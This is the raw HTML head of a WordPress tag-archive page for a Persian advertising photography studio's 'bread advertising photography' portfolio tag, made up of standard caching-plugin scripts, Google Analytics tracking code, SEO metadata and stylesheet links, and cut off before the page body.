

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreamstudio.ir/portfolio-tag/%D8%B9%DA%A9%D8%A7%D8%B3%DB%8C-%D8%AA%D8%A8%D9%84%DB%8C%D8%BA%D8%A7%D8%AA%DB%8C-%D9%86%D8%A7%D9%86/
body_size: 38846
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"><head ><meta charset="UTF-8" /><script defer src="[data-uri]"></script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1" /> <script defer src="[data-uri]"></script> <title>بایگانی‌ها عکاسی تبلیغاتی نان - Dream Studio</title><meta name="robots" content="follow, noindex"/><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="بایگانی‌ها عکاسی تبلیغاتی نان - Dream Studio" /><meta property="og:url" content="https://dreamstudio.ir/portfolio-tag/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d9%86%d8%a7%d9%86/" /><meta property="og:site_name" content="دریم استودیو | استودیو عکاسی صنعتی و تبلیغاتی" /><meta property="og:image" content="https://dreamstudio.ir/wp-content/uploads/2020/02/APO_0360.jpg" /><meta property="og:image:secure_url" content="https://dreamstudio.ir/wp-content/uploads/2020/02/APO_0360.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1360" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="بایگانی‌ها عکاسی تبلیغاتی نان - Dream Studio" /><meta name="twitter:image" content="https://dreamstudio.ir/wp-content/uploads/2020/02/APO_0360.jpg" /><meta name="twitter:label1" content="Portfolios" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://dreamstudio.ir/#person","name":"\u0627\u0631\u0633\u0644\u0627\u0646 \u067e\u0648\u0631\u062d\u0644\u0627\u062c\u06cc","image":{"@type":"ImageObject","@id":"https://dreamstudio.ir/#logo","url":"https://dreamstudio.ir/wp-content/uploads/2020/01/dreamstudio-logo-header.png","contentUrl":"https://dreamstudio.ir/wp-content/uploads/2020/01/dreamstudio-logo-header.png","caption":"\u062f\u0631\u06cc\u0645 \u0627\u0633\u062a\u0648\u062f\u06cc\u0648 | \u0627\u0633\u062a\u0648\u062f\u06cc\u0648 \u0639\u06a9\u0627\u0633\u06cc \u0635\u0646\u0639\u062a\u06cc \u0648 \u062a\u0628\u0644\u06cc\u063a\u0627\u062a\u06cc","inLanguage":"fa-IR","width":"375","height":"144"}},{"@type":"WebSite","@id":"https://dreamstudio.ir/#website","url":"https://dreamstudio.ir","name":"\u062f\u0631\u06cc\u0645 \u0627\u0633\u062a\u0648\u062f\u06cc\u0648 | \u0627\u0633\u062a\u0648\u062f\u06cc\u0648 \u0639\u06a9\u0627\u0633\u06cc \u0635\u0646\u0639\u062a\u06cc \u0648 \u062a\u0628\u0644\u06cc\u063a\u0627\u062a\u06cc","publisher":{"@id":"https://dreamstudio.ir/#person"},"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://dreamstudio.ir/portfolio-tag/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d9%86%d8%a7%d9%86/#webpage","url":"https://dreamstudio.ir/portfolio-tag/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d9%86%d8%a7%d9%86/","name":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627 \u0639\u06a9\u0627\u0633\u06cc \u062a\u0628\u0644\u06cc\u063a\u0627\u062a\u06cc \u0646\u0627\u0646 - Dream Studio","isPartOf":{"@id":"https://dreamstudio.ir/#website"},"inLanguage":"fa-IR"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Dream Studio &raquo; خوراک" href="https://dreamstudio.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="Dream Studio &raquo; خوراک دیدگاه‌ها" href="https://dreamstudio.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="خوراک Dream Studio &raquo; عکاسی تبلیغاتی نان Tag" href="https://dreamstudio.ir/portfolio-tag/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d9%86%d8%a7%d9%86/feed/" />  <script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-6PMHZEBQBD"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script> <script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dreamstudio.ir\/portfolio-tag\/%D8%B9%DA%A9%D8%A7%D8%B3%DB%8C-%D8%AA%D8%A8%D9%84%DB%8C%D8%BA%D8%A7%D8%AA%DB%8C-%D9%86%D8%A7%D9%86\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6PMHZEBQBD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6PMHZEBQBD', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=1.15.1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jupiterx-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_9630464fc22040c41a6e0d09127049fb.php?ver=1766918911' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_8dea97bbca6f4e48f2c74315a7c37619.php?ver=1766918911' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.33.1' type='text/css' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='persian-elementor-icon-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_a49c04717a8b6d088032da236faeb3ed.php?ver=1766918911' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1766918911' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1766918911' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://dreamstudio.ir/wp-content/cache/background-css/dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend-rtl.min.css?ver=e44e8f75da706ce07fbe20a6b363570f&wpr_t=1766934931' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-982-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_c45410bac031a372023ceb59ca93f675.php?ver=1766081740' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_f24efd3affcd2ac840390b627df1ab05.php?ver=1766918911' type='text/css' media='all' /><link rel='stylesheet' id='flatpickr-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-20-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_37f0bdd4facb37bef8be545c224027d4.php?ver=1766081742' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1766918911' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-73-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_4057157531271d8c6e7398ba6d67b39f.php?ver=1766081742&wpr_t=1766934931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='persian-elementor-datepicker-custom-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_38dba841a40b296ca2cc33e378ac7476.php?ver=1766918911' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='epic-icon-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_0da01c647ca9b14ee1937bd7bdc72a48.php?ver=1766918911' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://dreamstudio.ir/wp-content/cache/background-css/dreamstudio.ir/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=e44e8f75da706ce07fbe20a6b363570f&wpr_t=1766934931' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-414-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_c81159c25318dc0b50195853f95ce501.php?ver=1766081742' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_d95fb262d2eaee2ba3e922a128b98f8e.php?ver=1766918911' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ep-helper-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_aa8f59b2b5a52393ae4e892165d40bbd.php?ver=1766918911&wpr_t=1766934931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_5c59d9b78b4d58914f79581ee3026eb8.php?ver=1766918911' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1766918911' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1766918911' type='text/css' media='all' /> <script defer type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dreamstudio.ir","hash_tracking":"false","v4_id":"G-6PMHZEBQBD"};</script> <script defer type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-113715699-4&#039;=&#039;async" id="jupiterx-gtag-script-js"></script> <script defer id="jupiterx-gtag-script-js-after" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script> <script defer type="rocketlazyloadscript" data-rocket-type="text/javascript" 